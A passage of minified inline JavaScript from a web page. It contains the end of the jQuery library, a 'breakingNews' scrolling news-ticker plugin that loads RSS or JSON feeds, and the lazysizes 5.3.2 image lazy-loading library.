script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

